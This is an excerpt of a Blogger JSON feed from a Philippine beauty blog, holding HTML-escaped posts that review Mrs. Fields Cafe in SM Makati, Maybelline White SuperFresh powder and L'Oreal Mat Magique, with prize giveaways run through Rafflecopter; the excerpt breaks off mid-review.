Muffins\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EGood news to muffin lovers! \u003Cb\u003EMrs. Fields\u003C\/b\u003E now carries mini versions, so you can try more variants at once. 'Cause hey, we all know how good and very filling regular-sized muffins are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love restaurants, cafes are where my heart is. And I'm sure glad Mrs. Fields has finally opened a cafe concept that offers nice ambiance, free wi-fi, and meals of good value. And although I don't regularly find myself in SM Makati, I sure am going to pay returning visits to Mrs. Fields Cafe some time soon! I'm crossing my fingers that they open more Mrs. Fields cafe in other locations too. SM North EDSA or Trinoma next, please? o(*^▽^*)o\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMrs. Fields Cafe, SM Makati\u003Cbr \/\u003E\n2\/F SM Makati, Ayala Center, Makati City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 812-9000\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/mrsfields.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\nNow that I've shared my visit at the new \u003Cb\u003EMrs. Fields Cafe\u003C\/b\u003E, I want YOU to experience it too! And thanks to our generous friends at \u003Cb\u003EMrs. Fields\u003C\/b\u003E, two lucky winners will get a chance to win P1,600-worth of gift certificates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/384\/18511441389_94d584c2ae_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) Winner of P1,000 Gift Certificate\u003Cbr \/\u003E\n(1) Winner of P600 Gift Certificate\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893555\/\" rel=\"nofollow\" data-raflid=\"7a19893555\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_bv092alw\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until August 9, 2015. The winner will be drawn, announced and contacted within that week. So join now and get to experience the all-new \u003Cb\u003EMrs. Fields Cafe\u003C\/b\u003E in SM Makati! “ヽ(*＾ワ＾*)ノ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were given by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EMrs. Fields Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8033811873394571973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/mrs-fields-cafe-sm-makati.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8033811873394571973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8033811873394571973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/mrs-fields-cafe-sm-makati.html","title":"Mrs. Fields Cafe: Perfect Pair Meals in SM Makati + Giveaway"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/jue9fb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9204866715317469321"},"published":{"$t":"2015-04-30T16:50:00.000+08:00"},"updated":{"$t":"2015-05-03T16:48:54.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maybelline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powder foundation"}],"title":{"type":"text","$t":"Maybelline White SuperFresh Review + Giveaway!"},"content":{"type":"html","$t":"Ahh, summer! The season of sun, sand, sea, and sweat. And if you like prettifying yourself like I do, then I'm sure you know how summer can be a problematic season for wearing makeup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8807\/17145799588_356a12c274_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh Powder Foundation\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the scorching summer heat and higher humidity, I find myself leaning more towards powder foundations (though I LOVE using liquid foundies) this time of the year. And luckily, \u003Cb\u003EMaybelline\u003C\/b\u003E has just recently introduced a new powder foundation that promises to keep our face fresh and matte for up to 12 hours with the new \u003Cb\u003EWhite SuperFresh\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMaybelline White SuperFresh No Touch-up Powder Foundation\u003C\/b\u003E is a 12-hour mattifying cake foundation with \u003Ci\u003EClean Touch Technology\u003C\/i\u003E. It's enriched with \u003Ci\u003EMineral Perlite\u003C\/i\u003E which has \u003Cu\u003E5x more absorption power\u003C\/u\u003E than regular talc, keeping the skin looking matte, fair and fresh all day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8829\/17145810968_b18500eceb_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh Powder Foundation Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis powder foundation also has an SPF 34 PA+++ that leaves behind an ultra-smooth surface on the skin, while ensuring the skin has its well-needed long-lasting UV protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8773\/17147353949_1c3084e17c_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh (P299)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8737\/17339787541_90e055728b_o.png\" width=\"600\" alt=\"Maybelline White SuperFresh Shades\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cfont size=\"2\"\u003ENude Beige | Natural | Honey | Sand Beige\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E comes in 4 different shades: \u003Ci\u003E\u003Cb\u003E02 Nude Beige\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003E03 Natural\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003E04 Honey\u003C\/b\u003E\u003C\/i\u003E, and \u003Ci\u003E\u003Cb\u003E05 Sand Beige\u003C\/b\u003E\u003C\/i\u003E. I got the Natural one which is a safe choice for many fair to light skin-toned Pinays.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7725\/17126288927_7b746d90b8_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh Powder\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt comes in a simple rounded-rectangular plastic packaging with a white cover and a glossy translucent body. Compared to \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/01\/loreal-paris-mat-magique-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EL'Oreal's Mat Magique\u003C\/a\u003E, the \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E looks nicer and sleek, yet still casual. v(*‿*✿)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInside the \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E palette pops a decent-sized, roughly 3 by 2-inch mirror, along with 9g of product and a white rounded-square sponge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Fresh Test\u003C\/h2\u003E\u003Cbr \/\u003E\nWhen I received my \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E for review, it came with a box so I can conduct a Fresh Test myself, comparing how Brand X will fare against the \u003Cb\u003EWhite SuperFresh\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7678\/17145819008_fb7dbdd518_z.jpg\" width=\"600\" alt=\"The Fresh Test\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"2\"\u003EInstruction: Spray water to \u003Cb\u003EBrand X\u003C\/b\u003E and \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E and see what happens.\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7753\/17307643646_a380a0e489_z.jpg\" width=\"600\" alt=\"Fresh Test - Brand X\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter spritzing some water on \u003Cb\u003EBrand X\u003C\/b\u003E, you can clearly see how the powder looks cakey. This just shows how regular powder foundations trap in sweat and sebum, leaving skin oily and dirty with unsightly cakey and cracking make-up. Hmm... Not a good look for summer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7708\/17147484019_40194eabce_z.jpg\" width=\"600\" alt=\"Fresh Test - Maybelline White SuperFresh\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's the result on \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E. It's very evident how the spritzed water immediately dispersed, proving that this powder foundation is the choice if you want to have matte, flawless, fresh-feeling skin, especially with weather this hot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i60.tinypic.com\/nmyfe8.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EFeels light-weight and non-comedogenic\u003Cbr \/\u003E\nAlso protects with SPF 34 PA +++\u003Cbr \/\u003E\nLight to medium coverage perfect for daily wear\u003Cbr \/\u003E\nMattifying with a fresh, velvety finish\u003Cbr \/\u003E\nFaintly smells clean and fresh\u003Cbr \/\u003E\nKeeps the face matte unretouched for 4-6 hours (for my super oily skin)\u003Cbr \/\u003E\nDoes a really good job keeping the shine away (for normal-slightly oily skin)\u003Cbr \/\u003E\nCompact size is handy and sling bag-friendly\u003Cbr \/\u003E\nVery reasonably-priced at only P299 for 9g\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EDid not keep my face as matte after 12 hours\u003Cbr \/\u003E\nDoesn't carry a lot of shades (caters to fair skintones)\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDefinitely! Apart from loving the sleek packaging, I like how this powder is perfect for hotter, more humid seasons. It feels light on the skin, and even when I oil up, I don't feel like the usual grease ball that I am. And just who wouldn't love its wallet-friendly price? ☆⌒（ゝ。∂）v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8807\/17331838052_a6bafbb9b9_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I find the \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E a good mattifying powder, especially for its very competitive pricing. Although I can't say it kept me super matte for 12 hours, I can testify that it did kept my face feeling fresh and not as greasy as usual. My little sister who has less oily skin than me tried this powder too, and she swears by it! So go ahead and give this a try!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E is available for P299\u003Cbr \/\u003E\nat all Maybelline New York counters nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\nThis summer has proven to be a hot and humid affair, so I want YOU to experience being \u003Cb\u003E\u003Ci\u003E#12HoursFresh\u003C\/b\u003E\u003C\/i\u003E too with \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E. So yup, it's time for a giveaway!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8738\/16713478553_44a4e21f08_z.jpg\" width=\"600\" alt=\"Maybelline White SuperFresh Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) Winners of \u003Cb\u003EMaybelline White SuperFresh\u003Cbr \/\u003E\nPowder Foundation\u003C\/b\u003E in \u003Cu\u003ENatural\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893554\/\" rel=\"nofollow\" data-raflid=\"7a19893554\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_8caksg5m\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until May 15, 2015. The winner will be drawn, announced and contacted the next day. So join now and get to enjoy being \u003Cb\u003E\u003Ci\u003E#12HoursFresh\u003C\/b\u003E\u003C\/i\u003E with \u003Cb\u003EMaybelline White SuperFresh\u003C\/b\u003E! “ヽ(*＾ワ＾*)ノ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were given by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/maybellinephilippines\" rel=\"nofollow\" target=\"_blank\"\u003EMaybelline Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9204866715317469321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/maybelline-white-superfresh-review.html#comment-form","title":"31 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9204866715317469321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9204866715317469321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/maybelline-white-superfresh-review.html","title":"Maybelline White SuperFresh Review + Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/nmyfe8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"31"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3468074148903608028"},"published":{"$t":"2015-01-16T00:24:00.000+08:00"},"updated":{"$t":"2015-01-18T06:43:40.767+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powder foundation"}],"title":{"type":"text","$t":"L'Oreal Paris Mat Magique Review + Mini-Giveaway!"},"content":{"type":"html","$t":"How does it feel to not have to touch up your makeup through the day? Really, I don't know. Ever since I first started to put on makeup, there wasn't a single time when I didn't need a retouch at all. I've always had oily-combination skin, as far as I can remember. And whenever I put on foundation, mattifying ones, I'd only need to wait about an hour before my face turns into a grease ball. So when I was sent \u003Cb\u003EL'Oreal's\u003C\/b\u003E new mattifying powder foundation, \u003Cb\u003EMat Magique\u003C\/b\u003E, I knew I just had to try it and put this product to the test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"L'Oreal Mat Magique\" src=\"http:\/\/i61.tinypic.com\/jq1b4k.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile having dewy, supple skin is a sign of youth, having overly shiny face is not a good sign at all. I've always gone for the dewy look since I didn't want to cake my face with too much mattifying powder. However, even if I put on tons of powder, I'd still end up shiny, oily and not picture-ready after an hour or so. Actually, photos of me with my friends would easily tell you that I have really oily skin. Especially when the photos were taken with flash. Ugh! I just hate when my friends had to use flash. (Peace to said friends! ｖ（=＾▽＾=）ｖ Just being honest here.) It makes me even more oily and haggard-looking. (◍•﹏•)\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7475\/16106150619_0a895bd68a_z.jpg\" width=\"600\" alt=\"Sumi\u0026#x27;s faces of oiliness\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy Faces of Oiliness\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\nThe new \u003Cb\u003EMat Magique\u003C\/b\u003E by \u003Cb\u003EL’Oréal\u003C\/b\u003E is a \u003Cu\u003E12-hour matte foundation\u003C\/u\u003E said to give flawless full coverage and long-wear, so users can stay shine-free, worry-free, and flawless all day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe science behind the magic of the \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E lies from the fact that 30% of its formula is made of \u003Cu\u003Evolcanic perlite\u003C\/u\u003E -- a natural, non-irritating sebum absorber, which is the highest concentration of this ingredient in a makeup product to date.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7552\/15672134373_3cdbe0d151_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Mat Magique All-in-One\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7487\/16290224831_2080726af6_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Mat Magique Rose Ivory, Nude Vanilla, Vanilla Ivory\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt was also specially developed for South East Asian skin type, which promises to suit Filipinas, and comes in 5 different shades: \u003Ci\u003E\u003Cb\u003ER1 Rose Ivory\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EN1 Nude Ivory\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EN2 Nude Vanilla\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EG1 Vanilla Ivory\u003C\/b\u003E\u003C\/i\u003E, and \u003Ci\u003E\u003Cb\u003EG2 Golden Ivory\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7486\/16292011145_5fe9d4d22b_b.jpg\" width=\"600\" height=\"689\" alt=\"L\u0026#x27;Oreal Mat Magique Powder\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt comes in a rounded rectangular plastic packaging with a shiny hot pink cover and a white matte translucent body. I generally like the handy size of the product, although I don't dig its shape, color and shiny plastic material that much. If the packaging was pink and black, or simply black, and matte all over, I think I would've loved it better. It would've looked more sleek, more fitting to the brand, and less tween-sie Barbie-ish too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7544\/16104655910_35acd85dda_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Paris Mat Magique\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut I have to say, I really love the box the \u003Cb\u003EMat Magique\u003C\/b\u003E comes with! The pink and black combo really works, and I just love the finish of this part of the packaging! （*＾3＾）\/～♡\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInside the \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E palette pops a decent-sized, roughly 3 by 2-inch mirror, along with 6.5g of product and a white rectangular sponge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Test\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are things that can be improved with the \u003Cb\u003EL'Oreal Paris Mat Magique's\u003C\/b\u003E packaging. But of course, it's the product itself that's most important. Does the \u003Cb\u003EMat Magique\u003C\/b\u003E deliver? Can it really give a reliable matte protection for 12 hours with no retouch?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI put the product to test last week, and again yesterday, without retouching.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7536\/16292013155_926a45c87d_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Paris Mat Magique Foundation Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUpon application, I noticed that the \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E is indeed mattifying, without being too cakey. I'm prone to getting flaky skin on my nose area and chin whenever I put on mattifying powder. But with the \u003Cb\u003EMat Magique\u003C\/b\u003E, it wasn't too prevalent. Even from a close distance, except when you stare super closely, you'd think my skin is flawless.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7574\/16291180342_c63b455160_b.jpg\" width=\"600\" height=\"747\" alt=\"L\u0026#x27;Oreal Paris Mat Magique Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've mentioned before that I usually get pretty oily about an hour after doing my face routine. But with this powder, my skin only got slightly dewy at hour 1 upon application.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm9.staticflickr.com\/8665\/16104659330_4f91307414_o.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8665\/16104659330_4f91307414_o.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Mat Magique before and after application\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Type:\u003C\/b\u003E Oily-Combination | \u003Cb\u003EShade:\u003C\/b\u003E R1 Rose Ivory\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EClick the photo to enlarge and see my messed-up skin better\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter 12 hours, I can't say that the \u003Cb\u003EL'Oreal Paris Mat 